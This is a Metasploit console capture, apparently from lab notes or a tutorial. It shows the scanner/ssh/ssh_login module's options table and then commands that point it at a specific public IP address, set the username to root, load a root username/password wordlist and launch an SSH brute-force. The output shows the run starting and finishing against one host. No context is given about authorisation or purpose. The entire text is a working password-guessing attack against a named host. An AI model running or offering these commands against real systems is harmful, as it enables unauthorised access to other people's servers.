 Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<pa
th>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 35.175.70.228
RHOSTS => 35.175.70.228
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME root
USERNAME => root
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
USERPASS_FILE => /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 35.175.70.228:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >